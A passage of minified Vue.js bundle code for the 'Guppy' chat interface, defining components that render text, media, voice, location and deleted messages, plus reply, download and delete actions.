"+t),this.micConnectionAlert()}}},Ga=ja,Va=Object(it["a"])(Ga,Ba,Ua,!1,null,null,null),Qa=Va.exports,Fa={name:"GuppyChatMessagesFooter",components:{GuppyChatQuotedMessages:ma,SendMediaMessage:ya,SendTextMessage:Ea,SendVoiceMessage:Qa},props:["isDisabledFooter"],data(){return{shareVoiceNote:f.shareVoiceNote,uploadType:"",sendingMessages:[],typingIcon:f.typingIcon,isMobileDevice:f.isMobileDevice,oldChatInfo:""}},computed:{inputTypingText:function(){return this.$store.getters.getMessageInput()},quoteMessage:function(){return this.$store.getters.getQuoteMessage()},quoteMessageId(){return this.$store.getters.getQuoteMessageId()},typingUsers(){let t=this.$store.getters.typingUsersIndicatorText(),e=C.is_typing,s=C.are_typing,a=C.more_user_typing,i=t.typeIndicator,r=t.typingUsers,o=t.totalUsers,n="";if(o){if("isTypingText"==i&&r)n='<em class="at-typing-name">'+r+"</em>"+e;else if("areTypingText"==i&&r)n='<em class="at-typing-name">'+r+"</em>"+s;else{let t='<em class="at-typing-name">'+r+"</em>"+a;n=t.replace("((user_count))",Number(o)-3)}n+='<em><img src="'+f.typingIcon+'" alt="users typing"></em>'}return n},chatInfo(){return this.$store.getters.getChatInfo()}},watch:{chatInfo(t,e){t.chatId==e.chatId&&t.chatType==e.chatType||(this.$store.commit("updateMessageInput",{text:"",chatId:t.chatId}),this.removeQuote())}},mounted(){this.oldChatInfo=this.chatInfo},methods:{sendTextMessage(){document.getElementById("input-text-message-"+this.chatInfo.chatId).focus(),this.$root.$emit("sendMessage",{chatId:this.chatInfo.chatId})},removeQuote(){this.$store.commit("removeQuote",{chatId:this.chatInfo.chatId})},scrollListToBottom(t=0){S.messagesScrollList(t,this.chatInfo.chatId)}}},$a=Fa,Ha=(s("d029"),Object(it["a"])($a,aa,ia,!1,null,null,null)),qa=Ha.exports,za=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-view-messages"},[t.loadChat&&!t.messagesList.length?e("div",{staticClass:"at-empty-conversation"},[t._m(0)]):t._e(),t.messagesList.length?[e("div",{ref:"messagesEnd",staticClass:"at-messagewrap",attrs:{id:"message-wrap_"+t.chatInfo.chatId},on:{scroll:function(e){return t.scrollHandler(e)}}},[t.messagesLoading?[t._m(1)]:t._e(),e("guppy-chat-messages-list",{attrs:{chatId:t.chatId}})],2)]:t._e()],2)},Wa=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chatloader"},[e("span"),e("span"),e("span"),e("span"),e("span"),e("span"),e("span"),e("span")])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-messages at-inner-loaader"},[e("span",[e("i",{staticClass:"at-spinericon"})])])}],Ja=function(){var t=this,e=t._self._c;return e("div",t._l(t.messagesList,(function(s){return e("div",{key:s.messageId,staticClass:"at-messages",class:{"at-message_sender":s.isSender}},[s.messageSentDate?e("div",{key:s.messageId,staticClass:"at-chatseparation"},[e("span",[t._v(" "+t._s(t._f("AM_PM_Replacement")(s.messageSentDate))+" ")])]):t._e(),2==Number(s.messageStatus)?[0==s.chatType||2==s.chatType?e("div",{staticClass:"at-grp_receiver_msg"},[s.isSender?t._e():e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-delete-message",{attrs:{messageProps:s}})],1):e("guppy-delete-message",{attrs:{messageProps:s}})]:0==Number(s.messageType)?[0==s.chatType||2==s.chatType?e("div",{staticClass:"at-grp_receiver_msg"},[s.isSender?t._e():e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-chat-text-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1):e("guppy-chat-text-message",{attrs:{messageProps:s},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})]:2==Number(s.messageType)?[0==s.chatType||2==s.chatType?e("div",{staticClass:"at-grp_receiver_msg"},[s.isSender?t._e():e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-location-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1):e("guppy-location-message",{attrs:{messageProps:s},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})]:4==Number(s.messageType)?[e("guppy-chat-notify-message",{attrs:{chatInfo:t.chatInfo,messageProps:s}})]:5==Number(s.messageType)?[e("div",{staticClass:"at-message at-loadermsg"},[e("i",{staticClass:"guppy-loader at-spinericon"}),t._v(" "+t._s(t.TRANS.attachments_uploading)+" ")])]:["audio"==s.attachmentsData.attachmentType?[0==s.chatType||2==s.chatType?e("div",{staticClass:"at-grp_receiver_msg"},[s.isSender?t._e():e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-audio-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1):e("guppy-audio-message",{attrs:{messageProps:s},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})]:t._e(),"file"==s.attachmentsData.attachmentType?[0==s.chatType||2==s.chatType?e("div",{staticClass:"at-grp_receiver_msg"},[s.isSender?t._e():e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-file-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1):e("guppy-file-message",{attrs:{messageProps:s},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})]:t._e(),"images"==s.attachmentsData.attachmentType?[0==s.chatType||2==s.chatType?e("div",{staticClass:"at-grp_receiver_msg"},[s.isSender?t._e():e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-image-message",{attrs:{totalRecord:s.attachmentsData.attachments.length,messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1):e("guppy-image-message",{attrs:{totalRecord:s.attachmentsData.attachments.length,messageProps:s},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})]:t._e(),"video"==s.attachmentsData.attachmentType?[0==s.chatType||2==s.chatType?e("div",{staticClass:"at-grp_receiver_msg"},[s.isSender?t._e():e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-video-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1):e("guppy-video-message",{attrs:{messageProps:s},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})]:t._e(),"voice_note"==s.attachmentsData.attachmentType?[0==s.chatType||2==s.chatType?e("div",{staticClass:"at-grp_receiver_msg"},[s.isSender?t._e():e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-chat-voice-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1):e("guppy-chat-voice-message",{attrs:{messageProps:s},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})]:t._e()],4==Number(s.messageType)||0!=s.chatType&&2!=s.chatType?e("span",{staticClass:"at-message_time",class:{"at-seenmsg":s.isSender&&1==Number(s.messageStatus)}},[t._v(" "+t._s(t.getMessageTime(s.timeStamp))+" ")]):e("span",{staticClass:"at-message_time",class:{"at-seenmsg":s.isSender&&1==Number(s.messageStatus),"at-resmsg":s.isSender&&s.messageSeenIds&&s.messageSeenIds.length}},[t._v(" "+t._s(t.getMessageTime(s.timeStamp))+" ")])],2)})),0)},Ya=[],Za=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-audio-area",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[t.messageProps.isSender||2!=t.messageProps.chatType&&0!=t.messageProps.chatType?t._e():e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage},scopedSlots:t._u([t.disableReply?null:{key:"message_actions",fn:function(){return[e("guppy-chat-message-actions",{attrs:{downloadData:t.messageProps.attachmentsData.attachments,isDownloadProps:!0,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})]},proxy:!0}],null,!0)},[e("div",{staticClass:"ready-player-1"},[e("guppy-chat-audio",{attrs:{messageId:t.messageProps.messageId,audioSource:t.messageProps.attachmentsData.attachments[0].file}})],1)]):e("div",{staticClass:"ready-player-1"},[e("guppy-chat-audio",{attrs:{messageId:t.messageProps.messageId,audioSource:t.messageProps.attachmentsData.attachments[0].file}}),t.disableReply?t._e():e("guppy-chat-message-actions",{attrs:{downloadData:t.messageProps.attachmentsData.attachments,isDownloadProps:!0,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})],1)],1)},Ka=[],Xa=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-messageoption"},[t._m(0),e("ul",{staticClass:"at-messageoption_list"},[t.isDownloadProps?e("li",[e("a",{class:{"at-disable-btn":t.isDownloading},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.downloadMedia()}}},[t.isDownloading?t._e():e("i",{staticClass:"guppy-download"}),t._v(t._s(t.TRANS.download)+" ")])]):t._e(),e("li",[e("a",{attrs:{href:"javascript:void(0);"},on:{click:function(e){return t.quoteMessage()}}},[e("i",{staticClass:"guppy-message-circle"}),t._v(" "+t._s(t.TRANS.reply_message))])]),2==t.messageProps.chatType?[t.messageProps.isSender&&t.disableDeleteMessage&&t.enableDeleteMessage?e("li",{on:{click:function(e){return e.preventDefault(),t.deleteMessage()}}},[e("a",{class:{"at-disable-btn":t.isSending},attrs:{href:"javascript:void(0);111"}},[t.isSending?t._e():e("i",{staticClass:"guppy-trash"}),t._v(t._s(t.TRANS.delete))])]):t._e()]:[0,1].includes(Number(t.messageProps.chatType))?[t.messageProps.isSender&&0==Number(t.messageProps.messageStatus)&&t.enableDeleteMessage?e("li",{on:{click:function(e){return e.preventDefault(),t.deleteMessage()}}},[e("a",{class:{"at-disable-btn":t.isSending},attrs:{href:"javascript:void(0);"}},[t.isSending?t._e():e("i",{staticClass:"guppy-trash"}),t._v(t._s(t.TRANS.delete))])]):t._e()]:t._e()],2)])},ti=[function(){var t=this,e=t._self._c;return e("a",{staticClass:"at-messageoption_btn",attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-chevron-down"})])}],ei={name:"GuppyChatTextMessageAction",props:{messageProps:{type:Object,required:!0,default:()=>({isSender:!0,messageStatus:0})},isDownloadProps:{type:Boolean,required:!0,default:()=>!0},downloadData:{type:Array,required:!1,default:()=>[]}},data(){return{isSending:!1,isDownloading:!1}},computed:{disableDeleteMessage:function(){let t=this.messageProps;return 2!=t.chatType||!("messageSeenIds"in t)||!t.messageSeenIds||!t.messageSeenIds.length},enableDeleteMessage(){return f.deleteMessageOption}},methods:{downloadMedia(){this.downloadData.length&&1==this.downloadData.length?S.downloadFile(this.downloadData[0].file,this.downloadData[0].fileName):this.downloadData.length&&this.downloadData.length>1&&(this.isDownloading=!0,this.axios.get("download-guppy-attachments?messageId="+this.messageProps.messageId+"&userId="+this.userId).then(t=>{this.isDownloading=!1,"success"==t.data.type&&""!=t.data.downloadUrl?S.downloadFile(t.data.downloadUrl,t.data.fileName):"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isDownloading=!1,this.errors=t}))},deleteMessage(){if(!this.isSending){this.isSending=!0;let t={userId:this.userId,messageId:this.messageProps.messageId};this.axios.post("delete-guppy-message",t).then(t=>{if(this.isSending=!1,"success"==t.data.type){p()(".at-messageoption_open").removeClass("at-messageoption_open"),this.$emit("deleteMessageEvent",t.data.messageId);let e=this.userId,s=0,a=[];2==t.data.chatType?a=t.data.groupMembers:s=t.data.receiverId;let i={chatId:t.data.chatId,chatType:t.data.chatType,messageId:t.data.messageId,receiverId:s,userId:e,groupMembers:a};this.$store.dispatch("triggerSocketEvents",{event:"deleteMessage",payload:i})}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isSending=!1,this.errors=t})}},quoteMessage(){p()(".at-messageoption_open").removeClass("at-messageoption_open"),this.$store.commit("updateQuoteMessageId",{chatId:this.messageProps.chatId,messageId:this.messageProps.messageId});let t=document.getElementById("input-text-message-"+this.messageProps.chatId);t&&t.focus()}}},si=ei,ai=(s("7a4f"),Object(it["a"])(si,Xa,ti,!1,null,null,null)),ii=ai.exports,ri=function(){var t=this,e=t._self._c;return e("div",[e("div",{staticClass:"at-message-qoute"},[e("div",{staticClass:"at-message-qoute_content",class:t.mediaMessageClass},[1==Number(t.messageProps.messageType)?["images"==t.messageProps.attachmentsData.attachmentType?[e("ul",{staticClass:"at-message_imgs at-messagequote"},t._l(t.computedReplyMessage,(function(s,a){return e("li",{key:a+"_"+Math.floor(99999999*Math.random()),on:{click:function(e){return t.previewImage(a)}}},[e("figure",[e("img",{staticClass:"mCS_img_loaded",attrs:{src:s.thumbnail,alt:s.fileName}}),t.messageProps.attachmentsData.attachments.length>t.showImages&&a==t.showImages-1?e("span",[t._v(" +"+t._s(t.messageProps.attachmentsData.attachments.length-t.showImages))]):t._e()])])})),0)]:t._e(),"video"==t.messageProps.attachmentsData.attachmentType?[e("video-player",{ref:"videoPlayer",staticClass:"video-player-box",attrs:{options:t.playerOption(),playsinline:!0,customEventName:"customstatechangedeventname"}})]:t._e(),"audio"==t.messageProps.attachmentsData.attachmentType?[e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-music"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])]:t._e(),"file"==t.messageProps.attachmentsData.attachmentType?[e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-file"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])]:t._e()]:3==Number(t.messageProps.messageType)?[e("guppy-chat-audio",{attrs:{messageId:t.messageProps.messageId+"_reply",audioSource:t.messageProps.attachmentsData.attachments[0].file}})]:2==Number(t.messageProps.messageType)?[e("l-map",{staticStyle:{height:"200px",width:"400px","border-radius":"3px"},attrs:{zoom:t.zoom,center:t.getMapLocation(t.messageProps.message)}},[e("l-tile-layer",{attrs:{url:t.url,attribution:t.attribution}}),e("l-marker",{attrs:{"lat-lng":t.getMapLocation(t.messageProps.message)}})],1)]:e("span",[t._v(t._s(t.messageProps.message))])],2),t._t("message_actions")],2),t._t("default")],2)},oi=[],ni=function(){var t=this,e=t._self._c;return e("div",{staticClass:"audio-player"},[e("audio",{attrs:{id:"recorded_voice_"+t.timeStamp,src:t.audioSource},on:{ended:function(e){return t.audioEnded()},timeupdate:function(e){return t.changeTimelinePosition()}}}),e("div",{staticClass:"controls"},[e("a",{staticClass:"player-button",attrs:{href:"javascript:void(0);",id:"player-button_"+t.timeStamp},on:{click:function(e){return e.preventDefault(),t.toggleAudio()}}},[e("svg",{attrs:{width:"14",height:"19",viewBox:"0 0 14 19",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[e("path",{attrs:{d:"M0 0.5L14 9.5L0 18.5V0.5Z",fill:"#FF7300"}})])]),e("input",{staticClass:"timeline",attrs:{type:"range",id:"timeline_"+t.timeStamp,max:"100",value:"0"},on:{change:t.changeSeek}}),e("a",{staticClass:"sound-button",attrs:{href:"javascript:void(0);",id:"sound-button_"+t.timeStamp},on:{click:function(e){return e.preventDefault(),t.toggleSound()}}},[e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"#3D3132"}},[e("path",{attrs:{"fill-rule":"evenodd",d:"M9.383 3.076A1 1 0 0110 4v12a1 1 0 01-1.707.707L4.586 13H2a1 1 0 01-1-1V8a1 1 0 011-1h2.586l3.707-3.707a1 1 0 011.09-.217zM14.657 2.929a1 1 0 011.414 0A9.972 9.972 0 0119 10a9.972 9.972 0 01-2.929 7.071 1 1 0 01-1.414-1.414A7.971 7.971 0 0017 10c0-2.21-.894-4.208-2.343-5.657a1 1 0 010-1.414zm-2.829 2.828a1 1 0 011.415 0A5.983 5.983 0 0115 10a5.984 5.984 0 01-1.757 4.243 1 1 0 01-1.415-1.415A3.984 3.984 0 0013 10a3.983 3.983 0 00-1.172-2.828 1 1 0 010-1.415z","clip-rule":"evenodd"}})])])])])},ci=[],li={name:"GuppyChatAudio",props:["audioSource","messageId"],data(){return{playIcon:'<svg width="14" height="19" viewBox="0 0 14 19" fill="none" xmlns="http://www.w3.org/2000/svg">\n                      <path d="M0 0.5L14 9.5L0 18.5V0.5Z" fill="#FF7300"/>\n                    </svg>\n                    ',pauseIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="#3D3132">\n                      <path fill-rule="evenodd" d="M18 10a8 8 0 11-16 0 8 8 0 0116 0zM7 8a1 1 0 012 0v4a1 1 0 11-2 0V8zm5-1a1 1 0 00-1 1v4a1 1 0 102 0V8a1 1 0 00-1-1z" clip-rule="evenodd" />\n                    </svg>',soundIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="#3D3132">\n                      <path fill-rule="evenodd" d="M9.383 3.076A1 1 0 0110 4v12a1 1 0 01-1.707.707L4.586 13H2a1 1 0 01-1-1V8a1 1 0 011-1h2.586l3.707-3.707a1 1 0 011.09-.217zM14.657 2.929a1 1 0 011.414 0A9.972 9.972 0 0119 10a9.972 9.972 0 01-2.929 7.071 1 1 0 01-1.414-1.414A7.971 7.971 0 0017 10c0-2.21-.894-4.208-2.343-5.657a1 1 0 010-1.414zm-2.829 2.828a1 1 0 011.415 0A5.983 5.983 0 0115 10a5.984 5.984 0 01-1.757 4.243 1 1 0 01-1.415-1.415A3.984 3.984 0 0013 10a3.983 3.983 0 00-1.172-2.828 1 1 0 010-1.415z" clip-rule="evenodd" />\n                    </svg>',muteIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="#3D3132">\n                      <path fill-rule="evenodd" d="M9.383 3.076A1 1 0 0110 4v12a1 1 0 01-1.707.707L4.586 13H2a1 1 0 01-1-1V8a1 1 0 011-1h2.586l3.707-3.707a1 1 0 011.09-.217zM12.293 7.293a1 1 0 011.414 0L15 8.586l1.293-1.293a1 1 0 111.414 1.414L16.414 10l1.293 1.293a1 1 0 01-1.414 1.414L15 11.414l-1.293 1.293a1 1 0 01-1.414-1.414L13.586 10l-1.293-1.293a1 1 0 010-1.414z" clip-rule="evenodd" />\n                    </svg>'}},computed:{timeStamp(){return Math.floor((new Date).getTime()/1e3)+"_"+this.messageId+"_"+Math.floor(1e3*Math.random())}},methods:{toggleAudio(){let t=document.querySelector("#player-button_"+this.timeStamp),e=document.getElementById("recorded_voice_"+this.timeStamp);e.paused?(e.play(),t.innerHTML=this.pauseIcon):(e.pause(),t.innerHTML=this.playIcon)},audioEnded(){let t=document.querySelector("#player-button_"+this.timeStamp);t.innerHTML=this.playIcon},changeSeek(){let t=document.getElementById("timeline_"+this.timeStamp),e=document.getElementById("recorded_voice_"+this.timeStamp);const s=t.value*e.duration/100;e.currentTime=s},changeTimelinePosition(){let t=document.getElementById("recorded_voice_"+this.timeStamp),e=document.getElementById("timeline_"+this.timeStamp);const s=100*t.currentTime/t.duration;e.style.backgroundSize=s+"% 100%",e.value=s},toggleSound(){let t=document.getElementById("recorded_voice_"+this.timeStamp),e=document.getElementById("sound-button_"+this.timeStamp);t.muted=!t.muted,e.innerHTML=t.muted?this.muteIcon:this.soundIcon}}},pi=li,ui=(s("5ccd"),Object(it["a"])(pi,ni,ci,!1,null,null,null)),di=ui.exports;s("b048"),s("6005"),delete pa["Icon"].Default.prototype._getIconUrl,pa["Icon"].Default.mergeOptions({iconRetinaUrl:s("584d"),iconUrl:s("c0ef"),shadowUrl:s("e2b9")});var hi={name:"GuppyChatQuoteMessageList",props:["messageProps","chatId"],components:{"l-map":na["a"],"l-tile-layer":ca["a"],"l-marker":la["a"],GuppyChatAudio:di},data(){return{url:"https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",attribution:'&copy; <a target="_blank" href="http://osm.org/copyright">OpenStreetMap</a> contributors',zoom:15,center:[],markerLatLng:[]}},computed:{mediaMessageClass(){let t="";if(2==Number(this.messageProps.messageType))t="at-reply-location";else if(3==Number(this.messageProps.messageType))t="at-reply-voice";else if(this.messageProps.attachmentsData){let e=this.messageProps.attachmentsData.attachmentType;"video"==e?t="at-reply-video":"file"==e?t="at-reply-file":"images"==e&&(t="at-reply-images")}return t},computedReplyMessage(){if(this.messageProps.attachmentsData&&"images"==this.messageProps.attachmentsData.attachmentType){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),this.messageProps.attachmentsData.attachments.filter((e,s)=>s<t)}return null},showImages(){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),t}},methods:{previewImage(t){this.$store.commit("updateSelectedChatId",{chatId:this.chatId}),this.$root.$emit("previewImage",{messageId:`${this.messageProps.messageId}_${t+1}`})},playerOption(){let t=this.messageProps,e=t.attachmentsData.attachments[0],s="video"==e.fileType.split("/")[0]?e.fileType:"video/"+e.fileType,a={height:"200",width:"400",autoplay:!1,muted:!0,language:"en",playbackRates:[.7,1,1.5,2],sources:[{type:s,src:e.file}]};return a},getMapLocation(t){return[t.latitude,t.longitude]}}},mi=hi,gi=Object(it["a"])(mi,ri,oi,!1,null,null,null),fi=gi.exports,vi={name:"GuppyChatVoiceMessage",props:["messageProps","disableReply"],components:{GuppyChatAudio:di,GuppyChatMessageActions:ii,GuppyChatQuoteMessageList:fi},data(){return{responsiveClass:""}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},Ci=vi,Ii=(s("53aa"),Object(it["a"])(Ci,Za,Ka,!1,null,null,null)),yi=Ii.exports,_i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-messagetext",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[t.messageProps.isSender||2!=t.messageProps.chatType&&0!=t.messageProps.chatType?t._e():e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage&&!t.messageProps.messageId?e("span",{staticClass:"at-msgload"},[e("i",{staticClass:"at-spinericon"})]):t._e(),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage},scopedSlots:t._u([t.disableReply?null:{key:"message_actions",fn:function(){return[t.messageProps.messageId?e("guppy-chat-message-actions",{attrs:{isDownloadProps:!1,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}}):t._e()]},proxy:!0}],null,!0)},[e("span",{directives:[{name:"linkified",rawName:"v-linkified"}]},[t._v(t._s(t.messageProps.message))])]):[e("span",{directives:[{name:"linkified",rawName:"v-linkified"}]},[t._v(t._s(t.messageProps.message))]),t.disableReply?t._e():[t.messageProps.messageId?e("guppy-chat-message-actions",{attrs:{isDownloadProps:!1,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}}):e("span",{staticClass:"at-msgload"},[e("i",{staticClass:"at-spinericon"})])]]],2)},bi=[],Ai=s("9aa5"),Ti=s.n(Ai);a["a"].directive("linkified",Ti.a);var Si={name:"GuppyChatTextMessage",components:{GuppyChatMessageActions:ii,GuppyChatQuoteMessageList:fi},props:["messageProps","disableReply"],data(){return{responsiveClass:""}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)},getMapLocation(t){return[t.latitude,t.longitude]}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},Mi=Si,wi=(s("d8f2"),Object(it["a"])(Mi,_i,bi,!1,null,null,null)),Li=wi.exports,Ni=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-locationmap",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[t.messageProps.isSender||2!=t.messageProps.chatType&&0!=t.messageProps.chatType?t._e():e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage},scopedSlots:t._u([t.disableReply?null:{key:"message_actions",fn:function(){return[e("guppy-chat-message-action",{attrs:{isDownloadProps:!1,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})]},proxy:!0}],null,!0)},[e("l-map",{ref:"mymap",staticStyle:{height:"200px",width:"400px","border-radius":"3px"},attrs:{zoom:t.zoom,center:t.center},on:{ready:function(e){return t.loadFullscreen()}}},[e("l-tile-layer",{attrs:{url:t.url,attribution:t.attribution}}),e("l-marker",{attrs:{"lat-lng":t.markerLatLng}})],1)],1):[e("l-map",{ref:"mymap",staticStyle:{height:"200px",width:"400px","border-radius":"3px"},attrs:{zoom:t.zoom,center:t.center},on:{ready:function(e){return t.loadFullscreen()}}},[e("l-tile-layer",{attrs:{url:t.url,attribution:t.attribution}}),e("l-marker",{attrs:{"lat-lng":t.markerLatLng}})],1),t.disableReply?t._e():e("guppy-chat-message-action",{attrs:{isDownloadProps:!1,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})]],2)},Di=[];s("b048"),s("6005"),delete pa["Icon"].Default.prototype._getIconUrl,pa["Icon"].Default.mergeOptions({iconRetinaUrl:s("584d"),iconUrl:s("c0ef"),shadowUrl:s("e2b9")});var Ri={name:"GuppyLocationMessage",components:{GuppyChatMessageAction:ii,GuppyChatQuoteMessageList:fi,"l-map":na["a"],"l-tile-layer":ca["a"],"l-marker":la["a"]},props:["messageProps","disableReply"],data(){return{responsiveClass:"",url:"https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",attribution:'&copy; <a target="_blank" href="http://osm.org/copyright">OpenStreetMap</a> contributors',zoom:15,center:[this.messageProps.message.latitude,this.messageProps.message.longitude],markerLatLng:[this.messageProps.message.latitude,this.messageProps.message.longitude]}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{loadFullscreen(){const t=this.$refs.mymap.mapObject;t.addControl(new window.L.Control.Fullscreen)},deleteMessage(t){this.$emit("deleteMsgEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},ki=Ri,Pi=(s("d163"),Object(it["a"])(ki,Ni,Di,!1,null,null,null)),xi=Pi.exports,Oi=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-leftgroupinfo"},[e("span",{domProps:{innerHTML:t._s(t.messageText)}})])},Ei=[],Bi={name:"GuppyChatNotifyMessage",props:["messageProps","chatInfo"],computed:{messageText:function(){let t=this.messageProps,e=t.chatType,s=this.messageProps.message,a=Number(s.type),i=C,r=this.messageProps.membersUpdate,o="";if(2==e){if(1==a||6==a){let t=1==a?i.group_created_notify:i.group_updated_notify;return this.messageProps.isSender?t.replace("((username))",i.you):t.replace("((username))","<strong>"+this.messageProps.userName+"</strong>")}if(2==a||3==a||5==a||7==a){let t=s.memberIds,e=t.length,n="",c=2==a?i.add_grp_member_txt:5==a?i.updt_grp_role:7==a?i.join_grp_member_txt:i.remove_grp_member_txt;return t.forEach((t,s,a)=>{r[Number(t)]&&(s<4&&(n+=r[t],s!==a.length-1&&(n+=", ")),4==s&&(n+=i.grp_other_membert_txt.replace("((counter))",e-4)))}),o=c.replace("“((username))”",n),this.messageProps.isSender&&(o=o.replace("Admin",i.you)),o}if(4==a){let t=s.memberIds;return this.messageProps.isSender?i.leave_grp_member_txt.replace("((username))",i.you):i.leave_grp_member_txt.replace("((username))",r[t[0]])}}else if(1==a){let e=t.isSender?i.auto_inv_sender_msg:i.auto_inv_receiver_msg;return e=e.replace(/\\/g,""),e=e.replace("((sender_name))",i.you),e.replace("((username))",this.chatInfo.userName)}return""}},methods:{}},Ui=Bi,ji=Object(it["a"])(Ui,Oi,Ei,!1,null,null,null),Gi=ji.exports,Vi=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-deletemsg"},[t.messageProps.isSender||2!=t.messageProps.chatType?t._e():e("h5",[t._v(t._s(t.messageProps.userName))]),e("div",{staticClass:"at-del-msg"},[e("i",{staticClass:"guppy-slash"}),t._v(" "+t._s(t.TRANS.deleted_message))])])},Qi=[],Fi={name:"GuppyDeleteMessage",props:["messageProps"]},$i=Fi,Hi=Object(it["a"])($i,Vi,Qi,!1,null,null,null),qi=Hi.exports,zi=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message 